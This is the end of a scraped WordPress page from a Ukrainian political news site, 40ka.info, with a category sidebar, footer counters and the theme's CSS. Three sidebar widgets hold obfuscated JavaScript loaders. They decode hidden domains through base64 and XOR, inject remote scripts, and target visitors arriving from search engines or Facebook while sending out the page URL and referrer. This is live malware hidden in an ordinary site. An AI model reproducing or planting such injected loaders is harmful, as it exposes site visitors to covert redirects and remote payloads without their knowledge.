	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#0a676b63664a3e3a616b2463646c65"><span class="__cf_email__" data-cfemail="0b666a62674b3f3b606a2562656d64">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 13/347 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching using apc

Served from: 40ka.info @ 2026-01-21 23:01:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d9JVcjCX9-Dpcu3G1iMX3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025693301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://40ka.info/wp-content/themes/PressBlue/style.css
body_size: 1898
content:
/*
	Theme Name: Press Blue
	Theme URL: http://newwpthemes.com/wordpress-theme/press-blue/
	Author: NewWpThemes.com
	Version: 1.0
	Tags: Blue, Orange,  Ads Ready, Three Columns,, Right Sidebar, Fixed Width, Blogging,  Options Page
*/

/* LAYOUT */

body {
	background: url(images/background.png);
	background-position: top left;
	background-repeat: repeat-x;
	background-color: #dce6ef;
	}

#wrapper {
	padding:0;
	}

#container {
	border:  10px solid #074070;
	}

#contentwrap {
	background: #fff;
	}

a {
	color: #074070;
	}

a:hover {
	color: #ff4800;
	}
/* HEADER */

#header {
	height: 95px;
	padding-top:15px;
	background: #fff;
	border-top: 4px solid #527b9d;
	}
.headline {
	height: 3px;
	background: #074070;
	margin: 0 10px;
	font-size: 1px;
	}

#header h1 {
	margin-bottom: 8px !important;
	padding: 8px 0 0 10px;
	font-weight: normal;
	font-family: Verdana, Arial;
	font-weight: bold;
	font-size: 42px;
	}

#header h1 a, #header h1 a:visited {
	color: #074070;
	text-decoration: none;
	}

#header h2 {
	padding-left: 10px;
	color: #074070;
	font-size: 12px;
	line-height: 14px; 
	font-family: Arial;
	text-transform: uppercase;
	}

.logo {
	margin: 0 0 0 10px
	}
	
.headright {
	text-align: right;
	padding: 8px 10px 0 0;
	}

/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 30px;
	background: #074070;
	}
	
#pagemenu {
	height: 30px;
	}

#pagemenu, #pagemenu ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #fff;
	display: block;
    margin: 0px 3px 0px 0;
	padding: 7px 15px 6px 0;
	text-decoration: none;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	background: url(images/pagenav-backgr.png);
	background-repeat: repeat-x;
	color: #d6e7f6;
	display: block;
    margin:  0px 3px 0px 0;
	padding: 7px 15px 6px 0;
	text-decoration: none;
	}
	
#pagemenu  li.current_page_item a {
	color:#d6e7f6;
	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}
	
/* CONTENT */

#content {
	background-color: #fff;
	padding: 15px 15px 0 5px;
	}
	
pre { overflow: auto; 
	width: 470px; 
	}

.post {
	padding-bottom: 30px;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 6px 0;
	padding: 0px;
	line-height: 22px;
	font-family: Arial, Verdana;
	color: #003964;
	}

	
.title a {
	text-decoration: none;
	color: #003964;
	}

.title a:hover {
	text-decoration: none;
	color: #075998;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	padding: 1px 0 3px 0;
	font-family: Arial, Verdana;
	border-bottom: 1px solid #b6b5b5;
	font-style: italic;
	color: #999;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}

.divpost {
	clear:left;
}

.divpost a img {
	clear:left;
}

.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}
	
/* SIDEBAR(S) */

.sidebaradbox {
	margin: 0 10px 0 0; 
	text-align:center;
	}
	
.ad125 {
	margin-top: 10px;
	}


.sidebar {
	}
	
.sidebar-right {
	margin-right: 10px;
	}
	
.sidebar-left {
	margin-left: 10px;
	}
	
.sidebar a {
	text-decoration: none;
	color: #555;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#ff4800;
	}
	

	
#search input, #searchform input{
	border: 1px solid #005687;
	}
	
#search label, #searchform label {
	margin: 10px 0 10px 0;
	padding: 3px 0 3px 6px;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #074070;
	border-bottom: 2px solid #f87a0b;
	display: block;
	}
	
#s {
	width: 100px;
	padding: 2px;
	}
	
#searchsubmit {
	border: 1px solid #fff;
	background: #074070;
	color: #fff;
	}
	
#topsearch {
	text-align: right;
	background: #074070;
	}
	
#topsearch input {
	border: 1px solid #fff;
	}
	
#topsearch label {
	display: none;
	}
	
#topsearch #s {
	width: 180px;
	padding: 2px;
	}


.sidebar h2 {
	margin: 10px 0 0 0;
	padding: 3px 0 3px 6px;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #074070;
	border-bottom: 2px solid #f87a0b;
	}

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 5px 0 0px;
	padding: 0px;
	background-color: #fff;
	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
	
.sidebar ul li li {
	padding: 3px 0px 3px 15px;
	margin: 0px;
	background: url(images/bullet.gif) no-repeat top left;
	background-color: #ebf0f4;
	}
	
.sidebar ul li ul li {
	background: #FFFFFF url(images/bullet.gif) no-repeat top left;
	padding: 2px 0px 2px 15px;
	margin: 2px 0;
	background-color: #ebf0f4;
	}



#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #555;
	background: #fff;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: #eef0f4;
	}

#wp-calendar td {
	color: #999;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	background: #eef0f4;
	color: #555;
	}
	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}


/* FOOTER */

#footer {
	text-align: center;
	color: #fff;
	font-size: 13px;
	background: #074070;
	padding: 15px 0 5px 0;
	}

#footer a {
	color: #fff;
	} 

#footer a:hover {
	text-decoration: none;
	} 
	
#footer2 {
	color: #99a7c3;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}	
#footer2 a {
	color: #99a7c3;
	text-decoration: none;
	} 

#footer2 a:hover {
	text-decoration: none;
	} 
	
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
#wpadminbar {
	display: none;
}